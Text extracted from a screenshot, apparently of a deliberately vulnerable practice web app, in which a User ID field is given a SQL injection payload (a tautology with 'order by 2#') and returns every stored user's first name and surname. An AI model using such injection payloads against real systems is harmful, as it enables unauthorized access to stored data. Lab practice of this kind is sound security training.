 User ID: Submit
ID: 1' or '1' = '1' order by 2#
First name: admin
Surname: admin
ID: 1' or '1' = '1' order by 2#
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1' order by 2#
First name: Hack
Surname: Me
ID: 1' or '1' = '1' order by 2#
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1' order by 2#
First name: Bob
Surname: Smith